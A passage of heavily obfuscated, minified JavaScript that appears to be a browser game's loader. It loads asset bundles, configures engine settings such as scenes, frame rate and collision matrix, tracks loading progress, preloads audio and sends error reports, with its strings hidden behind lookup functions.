q73=[arguments];q73[1]=q73[0][0][n$V.q0n(2175)](9870 < (3930,6789) && n$V.O7m()[1][0][5] == n$V.n4B()[6][2][2]?n$V.q0n(840):n$V.d3q(2408));-1 === q73[1] && n$V.O7m()[4][8][2] != n$V.O7m()[2][7][1]?(T9f[763][n$V.q0n(513)]=n$V.q0n(2655),T9f[763][n$V.d3q(2232)]=q73[0][0]):(T9f[763][n$V.q0n(513)]=q73[0][0][n$V.q0n(2962)](0,q73[1]),T9f[763][n$V.q0n(2232)]=q73[0][0][n$V.q0n(2962)](q73[1] + 1));q73[4]=T9f[763][n$V.d3q(2232)];q73[7]=q73[4][n$V.d3q(2175)](n$V.O7m()[6][6][2] != n$V.O7m()[5][1][8] || 3220 == (6090,6236)?n$V.q0n(904):n$V.q0n(1401));return (-1 !== q73[7] && (T9f[763][n$V.d3q(1430)]=q73[4][n$V.d3q(2962)](q73[7] + 1)),T9f[763]);}T9f[190]=(function(L9A){var R$c=[arguments];function O58(){var o9M=[arguments];o9M[9]=null !== R$c[0][0] && R$c[0][0][n$V.q0n(694)](this,arguments) || this;return (o9M[9][n$V.q0n(1685)]=0,o9M[9][n$V.q0n(148)]=T9f[609][n$V.d3q(148)],o9M[9]);}return (W6(O58,R$c[0][0]),O58[n$V.q0n(2404)][n$V.q0n(3079)]=function(){n$V.l3X();this[n$V.q0n(1066)](n$V.q0n(2185));this[n$V.q0n(155)]();},O58[n$V.q0n(2404)][n$V.d3q(2749)]=function(){n$V.l3X();var U03=[arguments];U03[1]=this;U03[9]=W$h[2][T9f[609][n$V.d3q(865)]];U03[3]=W$h[2][n$V.d3q(2542)];return !(U03[9] && U03[3] || (U03[6]=n$V.O7m()[2][11][5] != n$V.n4B()[2][1][7] && U03[9]?T9f[288][n$V.q0n(1503)]:T9f[288][n$V.d3q(1278)],U03[1][n$V.q0n(455)](n$V.d3q(25),{'\x63\x6f\x6e\x74\x65\x78\x74':n$V.q0n(993),'\x69\x6e\x66\x6f':{'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.d3q(683)],'\x63\x6f\x64\x65':U03[6]},'\x72\x65\x70\x6f\x72\x74':!0},function(){U03[1][n$V.d3q(455)](n$V.q0n(581));}),0));},O58[n$V.d3q(2404)][n$V.d3q(155)]=function(){var n5W=89;n$V.l3X();var x2e=[arguments];x2e[9]=[n$V.d3q(2309),n$V.q0n(485),n$V.q0n(2316)];x2e[6]=this;if(n$V.n4B()[9][5][8] != n$V.n4B()[10][5][7] && !this[n$V.q0n(2749)]()){this[n$V.q0n(455)](n$V.d3q(940),(1,T9f[490])(n$V.q0n(1806)));x2e[2]=W$h[2][T9f[609][n$V.d3q(865)]];W$h[2][T9f[609][n$V.d3q(865)]]=void 0;x2e[5]=g$e16lKQ[T9f[609][n$V.d3q(159)]];g$e16lKQ[T9f[609][n$V.d3q(159)]]=void 0;x2e[1]=n$V.n4B()[6][11][5] != n$V.n4B()[8][4][10] && T9f[710][n$V.q0n(1581)]()[n$V.d3q(2407)](n$V.d3q(1467))?(1,T9f[122])(Z9()[n$V.d3q(1467)],(1,T9f[327])(g$f9Vll2[n$V.d3q(394)])):n$V.d3q(2655);g$e16lKQ[n$V.d3q(2316)][n$V.d3q(1880)]({'\x62\x75\x6e\x64\x6c\x65\x56\x65\x72\x73':(1,T9f[28])((1,T9f[28])({},x2e[2][n$V.d3q(2909)]),n$V.O7m()[7][11][8] != n$V.n4B()[3][0][7] && null == x2e[5]?void 0:x2e[5][n$V.d3q(2909)]),'\x73\x65\x72\x76\x65\x72':x2e[1]});x2e[7]=g$e16lKQ[n$V.q0n(2348)][n$V.q0n(2641)];x2e[3]=x2e[7][n$V.d3q(2555)];x2e[4]=x2e[7][n$V.q0n(1803)];x2e[8]=x2e[7][n$V.d3q(653)];x2e[69]=x2e[7][n$V.d3q(136)];x2e[28]=[x2e[5] && n$V.O7m()[4][6][8] == n$V.O7m()[11][6][5]?(1,T9f[122])((1,T9f[327])(x2e[5][n$V.d3q(187)]),x2e[5][n$V.q0n(529)],x2e[4]):x2e[4],x2e[8]];x2e[2][n$V.q0n(26)] && x2e[28][n$V.d3q(947)](x2e[69]);x2e[2][n$V.d3q(621)] && x2e[28][n$V.q0n(947)](x2e[3]);x2e[25]=g$e16lKQ[n$V.q0n(2212)][n$V.q0n(427)][n$V.q0n(1368)];x2e[93]=g$e16lKQ[n$V.q0n(2212)][n$V.d3q(427)][n$V.q0n(1136)];x2e[59]={'\x69\x64':n$V.d3q(1344),'\x73\x63\x65\x6e\x65\x73':x2e[2][n$V.d3q(1162)],'\x64\x65\x62\x75\x67\x4d\x6f\x64\x65':n$V.n4B()[5][3][2] == n$V.O7m()[8][9][1] || x2e[2][n$V.q0n(2212)]?x2e[25]:x2e[93],'\x73\x68\x6f\x77\x46\x50\x53':x2e[2][n$V.q0n(2212)],'\x66\x72\x61\x6d\x65\x52\x61\x74\x65':60,'\x67\x72\x6f\x75\x70\x4c\x69\x73\x74':x2e[2][n$V.d3q(1429)],'\x63\x6f\x6c\x6c\x69\x73\x69\x6f\x6e\x4d\x61\x74\x72\x69\x78':x2e[2][n$V.d3q(881)],'\x72\x65\x6e\x64\x65\x72\x4d\x6f\x64\x65':0,'\x6c\x6f\x63\x61\x6c\x65\x48\x69\x6e\x74':(1,T9f[548])()};T9f[915][n$V.q0n(1400)][n$V.q0n(1788)](T9f[680],n$V.q0n(2655));(1,T9f[724])(n$V.q0n(2655));g$e16lKQ[n$V.d3q(2316)][n$V.d3q(1869)]=function(){n$V.o$o();x2e[6][n$V.d3q(1685)] < 25 && ++x2e[6][n$V.d3q(1685)];x2e[6][n$V.d3q(455)](n$V.d3q(2202),x2e[6][n$V.d3q(1685)] / 25);};x2e[85]=function(K2r){var P$P=[arguments];if(P$P[0][0] && n$V.n4B()[0][6][10][2] == n$V.n4B()[5][10][11]){return (x2e[6][n$V.d3q(455)](n$V.q0n(615)),void x2e[6][n$V.d3q(455)](n$V.d3q(25),{'\x63\x6f\x6e\x74\x65\x78\x74':n$V.q0n(993),'\x69\x6e\x66\x6f':{'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x65\x72\x72\x6f\x72':P$P[0][0],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.q0n(683)],'\x63\x6f\x64\x65':T9f[288][n$V.q0n(96)]},'\x72\x65\x70\x6f\x72\x74':!0},function(){n$V.o$o();x2e[6][n$V.q0n(455)](n$V.d3q(581));}));}g$e16lKQ[n$V.q0n(2518)][n$V.d3q(923)](!0);g$e16lKQ[n$V.q0n(2518)][n$V.q0n(336)](!0);n$V.l3X();n$V.d3q(635) === T9f[710][n$V.q0n(878)]() && n$V.O7m()[6][0][8] != n$V.n4B()[3][1][10]?g$e16lKQ[n$V.d3q(2518)][n$V.d3q(2071)](g$e16lKQ[n$V.d3q(1150)][n$V.q0n(808)]):g$e16lKQ[n$V.q0n(2518)][n$V.d3q(2071)](g$e16lKQ[n$V.d3q(1150)][n$V.q0n(2801)]);P$P[5]=x2e[2][n$V.q0n(1497)];P$P[9]=(1,T9f[703])(n$V.q0n(2655));T9f[915][n$V.d3q(1400)][n$V.q0n(453)](T9f[680],n$V.d3q(2655),P$P[9]);T9f[915][n$V.q0n(1400)][n$V.d3q(1788)](T9f[680],n$V.q0n(2655));(1,T9f[724])(n$V.d3q(2655));g$e16lKQ[n$V.d3q(2316)][n$V.q0n(1361)][n$V.q0n(1605)](function(o_J){var O7L=[arguments];return O7L[0][0][n$V.d3q(276)](P$P[5]);})[n$V.d3q(799)](P$P[5],void 0,void 0,function(k8B){var W9w=[arguments];if(n$V.n4B()[8][8][7][11] != n$V.n4B()[7][2][1] && W9w[0][0]){return (x2e[6][n$V.d3q(455)](n$V.d3q(615)),void x2e[6][n$V.q0n(455)](n$V.q0n(25),{'\x63\x6f\x6e\x74\x65\x78\x74':n$V.q0n(993),'\x69\x6e\x66\x6f':{'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.d3q(683)],'\x63\x6f\x64\x65':T9f[288][n$V.d3q(96)],'\x65\x72\x72\x6f\x72':W9w[0][0]},'\x72\x65\x70\x6f\x72\x74':!0},function(){x2e[6][n$V.q0n(455)](n$V.d3q(581));}));}x2e[6][n$V.q0n(691)]();W9w[7]=(1,T9f[703])(n$V.q0n(2655));n$V.o$o();T9f[915][n$V.d3q(1400)][n$V.d3q(453)](T9f[680],n$V.d3q(2655),W9w[7]);(function(N8T){var b4z=[arguments];if(n$V.O7m()[6][8][8] == n$V.O7m()[2][4][8] && T9f[710][n$V.d3q(2470)]){b4z[2]=T9f[667]=T9f[710][n$V.d3q(2127)];n$V.d3q(801) !== b4z[2][n$V.q0n(2592)] && b4z[2][n$V.q0n(1184)]();T9f[559]=b4z[2][n$V.q0n(3038)](1,1,22050);T9f[710][n$V.q0n(149)]() && (T9f[403][n$V.d3q(1303)]=T9f[559]);}b4z[0][0] && (1,b4z[0][0])();})(function(){g$e16lKQ[n$V.q0n(2316)][n$V.q0n(1869)]=void 0;});x2e[6][n$V.d3q(2592)][n$V.d3q(857)][n$V.d3q(2411)]=P$P[5];x2e[6][n$V.q0n(1066)](n$V.q0n(972));});};x2e[38]=0;x2e[61]=!1;x2e[50]=function(N8a){var G3T=[arguments];n$V.l3X();if((G3T[0][0] && !x2e[61] && (x2e[61]=!0,(1,x2e[85])(G3T[0][0])),!x2e[61] && ++x2e[38] === x2e[28][n$V.d3q(2309)] + 1) || n$V.O7m()[4][9][5] == n$V.O7m()[5][1][4])try{g$e16lKQ[n$V.d3q(479)][n$V.q0n(308)](x2e[59],x2e[85]);}catch(m85){(1,x2e[85])(m85);}};g$e16lKQ[n$V.d3q(2316)][n$V.q0n(675)](x2e[2][n$V.d3q(1965)][n$V.q0n(1139)](function(H2w){var h6L=[arguments];n$V.o$o();return (1,T9f[122])(x2e[1],n$V.q0n(3140),h6L[0][0]);}),x2e[50]);for(x2e[n5W]=0;n$V.n4B()[1][11][2] == n$V.n4B()[0][8][10] || x2e[89] < x2e[28][x2e[9][0]];x2e[89]++){g$e16lKQ[x2e[9][2]][x2e[9][1]](x2e[28][x2e[89]],x2e[50]);}}},O58[n$V.q0n(2404)][n$V.d3q(691)]=function(){this[n$V.d3q(455)](n$V.d3q(49),!0);},O58);})(T9f[182]);T9f[649]=((function(I19){var c_I=[arguments];W6(x_1,c_I[0][0]);x_1[n$V.d3q(2404)][n$V.d3q(3079)]=function(){this[n$V.q0n(1066)](n$V.d3q(2185));n$V.l3X();this[n$V.q0n(668)]();};n$V.o$o();x_1[n$V.d3q(2404)][n$V.q0n(668)]=function(){var a$p=86;var v4b=[arguments];v4b[6]=[n$V.q0n(2309),n$V.d3q(485),n$V.d3q(2316)];v4b[2]=this;v4b[8]=g$m9I3Z7[n$V.d3q(2631)](n$V.q0n(2367));v4b[8] && (v4b[8][n$V.q0n(196)][n$V.d3q(1681)]=n$V.q0n(3056),v4b[8][n$V.q0n(196)][n$V.q0n(2363)]=n$V.O7m()[6][6][2] != n$V.O7m()[11][11][4] && (793.67,8111) !== 707.59?n$V.q0n(1966):(0x40d,0x313));this[n$V.d3q(455)](n$V.d3q(940),(1,T9f[490])(n$V.q0n(1806)));v4b[9]=W$h[2][n$V.d3q(865)];W$h[2][n$V.q0n(865)]=void 0;g$e16lKQ[n$V.d3q(2316)][n$V.d3q(1880)]({'\x69\x6d\x70\x6f\x72\x74\x42\x61\x73\x65':n$V.d3q(2472),'\x6e\x61\x74\x69\x76\x65\x42\x61\x73\x65':n$V.d3q(1596)});v4b[7]=g$e16lKQ[n$V.d3q(2348)][n$V.d3q(2641)];v4b[4]=v4b[7][n$V.d3q(2555)];v4b[1]=v4b[7][n$V.d3q(1803)];v4b[3]=v4b[7][n$V.d3q(653)];v4b[5]=v4b[7][n$V.q0n(136)];v4b[26]=[v4b[1],v4b[3]];v4b[9][n$V.d3q(26)] && v4b[26][n$V.d3q(947)](v4b[5]);v4b[9][n$V.d3q(621)] && v4b[26][n$V.d3q(947)](v4b[4]);v4b[37]=g$m9I3Z7[n$V.q0n(2631)](n$V.d3q(1344));v4b[24]=g$m9I3Z7[n$V.d3q(2631)](n$V.q0n(2473));v4b[47]=g$m9I3Z7[n$V.q0n(2631)](n$V.q0n(1471));v4b[71]=g$m9I3Z7[n$V.q0n(2631)](n$V.q0n(2607));v4b[68]={'\x69\x64':v4b[37],'\x72\x65\x6e\x64\x65\x72\x4d\x6f\x64\x65':0,'\x64\x65\x62\x75\x67\x4d\x6f\x64\x65':g$x2gNmY(v4b[24][n$V.d3q(2196)],10),'\x73\x68\x6f\x77\x46\x50\x53':-1 !== g$q0OeW[n$V.d3q(2404)][n$V.d3q(253)][n$V.d3q(2231)](n$V.n4B()[2][4][8] == n$V.n4B()[9][0][1] || null == v4b[47]?void 0:v4b[47][n$V.d3q(1672)],n$V.q0n(2554)),'\x66\x72\x61\x6d\x65\x52\x61\x74\x65':g$x2gNmY(v4b[71][n$V.d3q(2196)],10),'\x67\x72\x6f\x75\x70\x4c\x69\x73\x74':v4b[9][n$V.d3q(1429)],'\x63\x6f\x6c\x6c\x69\x73\x69\x6f\x6e\x4d\x61\x74\x72\x69\x78':v4b[9][n$V.d3q(881)],'\x6c\x6f\x63\x61\x6c\x65\x48\x69\x6e\x74':(1,T9f[548])()};g$e16lKQ[n$V.d3q(2316)][n$V.q0n(1869)]=function(h1U,q8s){n$V.o$o();var Z5r=[arguments];v4b[2][n$V.q0n(455)](n$V.d3q(2202),Z5r[0][0] / Z5r[0][1]);};v4b[62]=function(c$E){var C5W=[arguments];if(C5W[0][0] && n$V.O7m()[3][1][2] == n$V.n4B()[2][7][5]){throw C5W[0][0];}W$h[2][n$V.d3q(101)] && W$h[2][n$V.q0n(101)]();g$e16lKQ[n$V.d3q(1141)][n$V.q0n(2511)] === g$e16lKQ[n$V.q0n(1141)][n$V.d3q(1975)] && g$e16lKQ[n$V.d3q(1141)][n$V.q0n(1124)] === g$e16lKQ[n$V.d3q(1141)][n$V.q0n(50)] || g$e16lKQ[n$V.q0n(2518)][n$V.d3q(336)](!0);g$e16lKQ[n$V.q0n(2212)][n$V.d3q(1522)](!0);g$e16lKQ[n$V.q0n(479)][n$V.d3q(3113)]();g$e16lKQ[n$V.q0n(2316)][n$V.d3q(654)]({'\x75\x72\x6c':n$V.q0n(2270),'\x5f\x5f\x69\x73\x4e\x61\x74\x69\x76\x65\x5f\x5f':!1},void 0,void 0,function(F3q,Q8n){var E3M=[arguments];n$V.l3X();if(E3M[0][0] && n$V.O7m()[11][2][5] != n$V.n4B()[2][3][1]){g$e16lKQ[n$V.d3q(717)](E3M[0][0][n$V.d3q(1910)]);}else if(n$V.n4B()[6][2][2] != n$V.n4B()[6][4][4]){E3M[4]=E3M[0][1][n$V.q0n(2411)];E3M[4][n$V.O7m()[5][2][11] == n$V.O7m()[11][2][9][8] && (731,3610) <= 1250?(n$V.d3q(1961),3.61e+2):n$V.d3q(1686)]=E3M[0][1][n$V.O7m()[10][8][8] != n$V.n4B()[1][11][2] || 1150 > (3861,122.04)?n$V.d3q(1686):2.39e+3];g$e16lKQ[n$V.d3q(2806)][n$V.d3q(1813)](E3M[4],function(){g$e16lKQ[n$V.d3q(479)][n$V.q0n(1184)]();});g$e16lKQ[n$V.d3q(2316)][n$V.q0n(1869)]=void 0;v4b[2][n$V.q0n(455)](n$V.q0n(895),n$V.d3q(972));}});};v4b[17]=0;v4b[90]=function(K4p){var S8P=[arguments];n$V.o$o();if((S8P[0][0] && (1,v4b[62])(S8P[0][0]),++v4b[17] === v4b[26][n$V.d3q(2309)] + 1) || n$V.n4B()[9][10][11] == n$V.O7m()[1][4][1])try{g$e16lKQ[n$V.q0n(479)][n$V.q0n(308)](v4b[68],v4b[62]);}catch(X_M){(1,v4b[62])(X_M);}};g$e16lKQ[n$V.d3q(2316)][n$V.d3q(675)](v4b[9][n$V.q0n(1965)][n$V.q0n(1139)](function(A0O){var D1S=[arguments];n$V.o$o();return n$V.d3q(1064) + D1S[0][0];}),v4b[90]);for(v4b[a$p]=0;n$V.O7m()[4][9][5] == n$V.O7m()[2][9][7] || v4b[86] < v4b[26][v4b[6][0]];v4b[86]++){g$e16lKQ[v4b[6][2]][v4b[6][1]](v4b[26][v4b[86]],v4b[90]);}};function x_1(){return null !== c_I[0][0] && c_I[0][0][n$V.d3q(694)](this,arguments) || this;}})(T9f[182]),n$V.q0n(401));T9f[778]=(function(m82){var T6h=[arguments];function i5U(){var C3j=[arguments];n$V.o$o();C3j[3]=null !== T6h[0][0] && T6h[0][0][n$V.d3q(694)](this,arguments) || this;return (C3j[3][n$V.d3q(148)]=T9f[649],C3j[3][n$V.d3q(1208)]=2,C3j[3][n$V.q0n(3024)]=function(H7z){var f6V=[arguments];if(n$V.n4B()[1][8][5] != n$V.O7m()[8][6][8] || f6V[0][0]){C3j[3][n$V.q0n(2275)](f6V[0][0]);}else if(n$V.n4B()[11][7][8] != n$V.O7m()[0][11][7]){f6V[9]=(1,T9f[703])(T9f[988]);T9f[915][n$V.q0n(1400)][n$V.d3q(453)](T9f[680],T9f[988],f6V[9]);T9f[915][n$V.d3q(1400)][n$V.d3q(1788)](T9f[680],T9f[320]);(1,T9f[724])(T9f[320]);}},C3j[3]);}return (W6(i5U,T6h[0][0]),i5U[n$V.d3q(2404)][n$V.d3q(3079)]=function(){n$V.l3X();this[n$V.d3q(1066)](T9f[649]);this[n$V.d3q(148)]=n$V.q0n(2655);this[n$V.d3q(1208)]--;T9f[915][n$V.d3q(1400)][n$V.q0n(1788)](T9f[680],T9f[988]);(1,T9f[724])(T9f[988]);g$e16lKQ[n$V.d3q(2806)][n$V.d3q(799)](this[n$V.q0n(2592)][n$V.d3q(857)][n$V.q0n(2411)],this[n$V.d3q(3024)]) || this[n$V.d3q(2275)](g$i_UijC(n$V.d3q(645)));},i5U[n$V.d3q(2404)][n$V.d3q(2275)]=function(J2D){var y9_=7;var q3N=[arguments];q3N[9]=-1322120522;n$V.l3X();q3N[1]=-524874350;q3N[3]=2;for(q3N[y9_]=1;n$V.p9Q(q3N[7].toString(),q3N[7].toString().length,58183) !== q3N[9] || n$V.O7m()[4][0][2] != n$V.n4B()[8][8][2];q3N[7]++){q3N[2]=this;q3N[3]+=2;}if(n$V.O7m()[0][5][5] != n$V.O7m()[10][4][4] && n$V.p9Q(q3N[3].toString(),q3N[3].toString().length,87915) !== q3N[1]){q3N[2]=this;}this[n$V.q0n(455)](n$V.q0n(615));this[n$V.q0n(455)](n$V.q0n(25),{'\x63\x6f\x6e\x74\x65\x78\x74':n$V.d3q(993),'\x69\x6e\x66\x6f':{'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.d3q(683)],'\x63\x6f\x64\x65':T9f[288][n$V.q0n(96)],'\x65\x72\x72\x6f\x72':q3N[0][0]},'\x72\x65\x70\x6f\x72\x74':!0},function(){q3N[2][n$V.d3q(455)](n$V.d3q(581));});},i5U);})(T9f[182]);T9f[285]=(function(D6P){var R7B=[arguments];function i1z(){var i0f=3;var o1o=[arguments];o1o[9]=1326769936;o1o[4]=-1655814243;o1o[1]=2;for(o1o[i0f]=1;n$V.p9Q(o1o[3].toString(),o1o[3].toString().length,72708) !== o1o[9] || n$V.O7m()[0][3][11] != n$V.O7m()[4][11][11];o1o[3]++){return (1 != R7B[0][0] || R7B[0][0][n$V.d3q(2655)](this,arguments)) && this;}if(n$V.n4B()[1][1][8] == n$V.n4B()[6][7][5] && n$V.A4e(o1o[1].toString(),o1o[1].toString().length,80765) !== o1o[4]){return (1 != R7B[0][0] || R7B[0][0][n$V.d3q(2655)](this,arguments)) && this;}return null !== R7B[0][0] && R7B[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(i1z,R7B[0][0]),i1z[n$V.d3q(2404)][n$V.q0n(3079)]=function(){var d1o=[arguments];d1o[9]=this;this[n$V.d3q(1066)](n$V.q0n(1478));n$V.l3X();T9f[915][n$V.q0n(1400)][n$V.d3q(1788)](T9f[680],n$V.d3q(2655),void 0,this[n$V.d3q(2592)][n$V.q0n(857)][n$V.q0n(2383)],n$V.O7m()[6][4][1][11] != n$V.n4B()[1][11][10] && this[n$V.q0n(2592)][n$V.q0n(857)][n$V.q0n(1189)]?T9f[112]:T9f[574]);(1,T9f[724])(n$V.q0n(2655));this[n$V.q0n(455)](n$V.d3q(940),(1,T9f[490])(n$V.d3q(2241)));this[n$V.d3q(455)](n$V.d3q(2202),0);d1o[8]=new T9f[249]();d1o[2]=n$V.q0n(2655);d1o[3]=n$V.d3q(2655);d1o[6]=[];if((T9f[864][n$V.q0n(2822)][n$V.q0n(297)](n$V.q0n(2456)) && d1o[6][n$V.q0n(947)]({'\x73\x72\x63':d1o[3]=T9f[864][n$V.q0n(2822)][n$V.q0n(3035)](n$V.q0n(2456)),'\x74\x79\x70\x65':T9f[392][n$V.q0n(802)]}),T9f[864][n$V.d3q(2822)][n$V.q0n(297)](n$V.q0n(495)) || n$V.n4B()[3][10][5] != n$V.O7m()[0][2][8]?d1o[6][n$V.d3q(947)]({'\x73\x72\x63':d1o[2]=T9f[864][n$V.q0n(2822)][n$V.d3q(3035)](n$V.q0n(495)),'\x74\x79\x70\x65':T9f[392][n$V.d3q(1065)]}):(this[n$V.d3q(148)]=n$V.q0n(2224),this[n$V.d3q(1208)]=4),0 !== d1o[6][n$V.q0n(2309)]) && n$V.n4B()[10][11][3][2] == n$V.n4B()[6][8][8]){d1o[1]=0;d1o[4]=d1o[6][n$V.d3q(2309)];d1o[7]=!1;d1o[8][n$V.q0n(2552)]=function(n6F){var p$k=[arguments];n$V.o$o();d1o[9][n$V.q0n(455)](n$V.q0n(615));p$k[2]=p$k[0][0][n$V.d3q(4)][n$V.d3q(2994)](n$V.n4B()[7][4][9][2] != n$V.O7m()[9][6][11] || 505.36 !== 1869?n$V.q0n(777):W$h[8])[0];p$k[7]={'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.q0n(683)],'\x63\x6f\x64\x65':T9f[288][n$V.d3q(1005)],'\x6d\x65\x73\x73\x61\x67\x65\x73':[p$k[2]]};d1o[9][n$V.q0n(455)](n$V.d3q(2785),p$k[7]);d1o[7] || (d1o[7]=!0,d1o[9][n$V.d3q(455)](n$V.d3q(25),{'\x63\x6f\x6e\x74\x65\x78\x74':n$V.q0n(993),'\x69\x6e\x66\x6f':p$k[7],'\x72\x65\x70\x6f\x72\x74':!1},function(){d1o[9][n$V.q0n(455)](n$V.d3q(581));}));};d1o[8][n$V.d3q(1513)]=function(t8c){var y3E=7;var C4r=[arguments];C4r[8]=[n$V.d3q(389)];switch(C4r[0][0][n$V.q0n(4)]){case d1o[2]:C4r[4]=(1,T9f[703])(n$V.d3q(2655));T9f[915][n$V.q0n(1400)][n$V.q0n(453)](T9f[680],n$V.d3q(2655),C4r[4]);break;case d1o[3]:C4r[6]=C4r[0][0][n$V.d3q(2109)];for(C4r[y3E] in C4r[6]){C4r[6][C4r[7]] && T9f[628][C4r[8][0]](C4r[6][C4r[7]],C4r[7]);}}n$V.l3X();d1o[9][n$V.q0n(455)](n$V.q0n(2202),++d1o[1] / d1o[4]);};d1o[8][n$V.q0n(842)]=function(){n$V.o$o();d1o[9][n$V.q0n(1066)](n$V.q0n(57));};T9f[915][n$V.q0n(1400)][n$V.q0n(1788)](T9f[680],n$V.d3q(2655));(1,T9f[724])(n$V.d3q(2655));d1o[8][n$V.q0n(2686)](d1o[6]);}else if(n$V.O7m()[2][3][5] == n$V.O7m()[1][0][5]){this[n$V.q0n(1066)](n$V.d3q(57));}},i1z);})(T9f[182]);T9f[352]=(function(V6M){var j9X=[arguments];function R8u(){var z1R=[arguments];n$V.l3X();z1R[6]=null !== j9X[0][0] && j9X[0][0][n$V.q0n(694)](this,arguments) || this;return (z1R[6][n$V.q0n(148)]=n$V.q0n(2655),z1R[6]);}return (W6(R8u,j9X[0][0]),R8u[n$V.q0n(2404)][n$V.d3q(3079)]=function(){var C_g=[arguments];C_g[2]=this;this[n$V.d3q(1066)](n$V.d3q(2479));C_g[4]=(1,T9f[703])(n$V.q0n(2655));T9f[915][n$V.d3q(1400)][n$V.q0n(453)](T9f[680],n$V.q0n(2655),C_g[4],n$V.n4B()[0][1][5] == n$V.O7m()[2][10][10][8] && this[n$V.d3q(2592)][n$V.q0n(857)][n$V.d3q(1189)]?T9f[112]:T9f[574]);T9f[915][n$V.d3q(1400)][n$V.q0n(1788)](T9f[680],n$V.q0n(2655));n$V.n4B()[4][5][5] == n$V.n4B()[5][5][8] && this[n$V.q0n(2592)][n$V.q0n(857)][n$V.d3q(2033)]?(this[n$V.q0n(932)][n$V.d3q(988)](T9f[640]),this[n$V.q0n(2518)][n$V.q0n(2950)](T9f[640],T9f[115],T9f[585][n$V.q0n(1229)]),this[n$V.q0n(932)][n$V.d3q(1362)](T9f[640],{'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){n$V.o$o();C_g[2][n$V.q0n(932)][n$V.d3q(472)](T9f[640]);C_g[2][n$V.d3q(318)]();}}),this[n$V.q0n(2518)][n$V.q0n(2483)](T9f[640]),this[n$V.q0n(1066)](n$V.q0n(1412))):this[n$V.q0n(318)]();},R8u[n$V.q0n(2404)][n$V.q0n(318)]=function(){this[n$V.q0n(2660)](n$V.d3q(895),this[n$V.d3q(2095)]);n$V.l3X();this[n$V.q0n(1066)](n$V.q0n(100));},R8u[n$V.d3q(2404)][n$V.q0n(2095)]=function(o1c){n$V.l3X();var W_A=[arguments];n$V.d3q(100) === W_A[0][0][n$V.q0n(2168)] && (this[n$V.d3q(1779)](n$V.d3q(895),this[n$V.q0n(2095)]),T9f[915][n$V.q0n(1400)][n$V.d3q(1788)](T9f[680],n$V.d3q(2655)),(function(){var A4j=[arguments];n$V.o$o();if(n$V.O7m()[7][7][8] != n$V.n4B()[8][11][7] && (T9f[667] && T9f[559])){A4j[7]=T9f[667][n$V.q0n(1281)]();A4j[7][n$V.q0n(1128)]=T9f[559];A4j[7][n$V.q0n(1263)](T9f[667][n$V.d3q(2205)]);void 0 === A4j[7][n$V.q0n(552)] || n$V.O7m()[4][9][5] != n$V.O7m()[6][4][8]?A4j[7][n$V.d3q(1528)](0):A4j[7][n$V.q0n(552)](0);n$V.d3q(2589) == typeof T9f[667][n$V.d3q(1184)] && T9f[667][n$V.q0n(1184)]();A4j[7][n$V.q0n(37)]=function(){A4j[7][n$V.d3q(1118)](0);A4j[7][n$V.q0n(37)]=null;try{A4j[7][n$V.q0n(1128)]=null;}catch(v5C){}T9f[667]=void 0;n$V.o$o();T9f[559]=void 0;};}})(),g$e16lKQ[n$V.d3q(479)][n$V.q0n(1184)](),T9f[615] && ((1,T9f[615])(),T9f[615]=null));},R8u);})(T9f[182]);T9f[586]=(function(n_Y){var N0M=[arguments];n$V.l3X();function k$z(){var M3z=[arguments];M3z[6]=null !== N0M[0][0] && N0M[0][0][n$V.d3q(694)](this,arguments) || this;n$V.o$o();return (M3z[6][n$V.q0n(1535)]=[],M3z[6][n$V.q0n(1547)]=!1,M3z[6][n$V.d3q(405)]=function(S8d){var A_B=5;n$V.o$o();var H72=[arguments];H72[9]=[n$V.q0n(2274)];for(H72[A_B] in (M3z[6][H72[9][0]]={},H72[0][0])){M3z[6][H72[9][0]][H72[5]]=0;}},M3z[6][n$V.q0n(339)]=function(g_G){var F6T=5;var n3X=[arguments];n$V.o$o();n3X[6]=[n$V.d3q(2309),n$V.d3q(1520),n$V.q0n(2153),n$V.d3q(1788),n$V.q0n(1400)];if((n3X[0][0][n$V.d3q(1520)] && M3z[6][n$V.q0n(1096)](n3X[0][0][n$V.q0n(1520)]),n3X[0][0][n$V.d3q(1520)]) && n$V.O7m()[9][6][11] != n$V.O7m()[5][6][7])for(n3X[F6T]=0;n$V.n4B()[11][11][6][2] == n$V.n4B()[5][11][2] && n3X[5] < n3X[0][0][n3X[6][1]][n3X[6][0]];n3X[5]++){M3z[6][n3X[6][2]](n3X[0][0][n3X[6][1]][n3X[5]]) && (T9f[915][n3X[6][4]][n3X[6][3]](T9f[680],T9f[382]),(1,T9f[724])(T9f[382]));}},M3z[6][n$V.q0n(557)]=function(f6A){var B9f=7;var B1v=[arguments];B1v[3]=[n$V.d3q(389)];if(M3z[6][n$V.d3q(2153)](B1v[0][0][n$V.d3q(4)]) && n$V.O7m()[4][0][2] == n$V.O7m()[3][1][2]){B1v[1]=(1,T9f[703])(T9f[382]);T9f[915][n$V.d3q(1400)][n$V.d3q(453)](T9f[680],T9f[382],B1v[1]);}if(M3z[6][n$V.d3q(2099)](B1v[0][0][n$V.d3q(4)]) || n$V.O7m()[7][5][2] == n$V.O7m()[11][3][4]){B1v[2]=B1v[0][0][n$V.d3q(2109)];for(B1v[B9f] in B1v[2]){B1v[2][B1v[7]] && T9f[628][B1v[3][0]](B1v[2][B1v[7]],B1v[7]);}}},M3z[6][n$V.d3q(2358)]=function(v_3,k0f){var W03=1;var A1i=[arguments];A1i[8]=M3z[6][n$V.q0n(2274)];if(A1i[8] && void 0 !== A1i[8][A1i[0][0][n$V.d3q(316)]] || n$V.n4B()[8][11][11] == n$V.O7m()[5][5][4]){A1i[8][A1i[0][0][n$V.q0n(316)]]=A1i[0][1];A1i[7]=0;A1i[9]=0;for(A1i[W03] in A1i[8]){(++A1i[7],A1i[9]+=A1i[8][A1i[1]]);}M3z[6][n$V.d3q(455)](n$V.q0n(2202),A1i[9] / 